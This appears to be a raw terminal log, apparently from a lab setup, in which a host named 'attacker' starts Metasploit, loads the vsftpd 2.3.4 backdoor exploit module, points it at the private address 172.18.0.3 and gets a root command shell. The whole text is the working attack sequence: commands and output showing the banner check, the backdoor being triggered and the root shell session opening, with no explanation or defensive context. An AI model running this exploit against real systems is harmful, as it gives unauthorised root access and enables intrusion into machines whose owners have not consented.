 (root@attacker)-[/]
# msfconsole
Metasploit tip: View missing module options with show missing

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt

       =[ metasploit v6.4.84-dev                                ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads     ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion          ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.18.0.3
RHOSTS => 172.18.0.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.18.0.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.18.0.3:21 - USER: 331 Please specify the password.
[+] 172.18.0.3:21 - Backdoor service has been spawned, handling...
[+] 172.18.0.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.18.0.2:45871 -> 172.18.0.3:6200) at 2025-09-02 21:30:12 +0000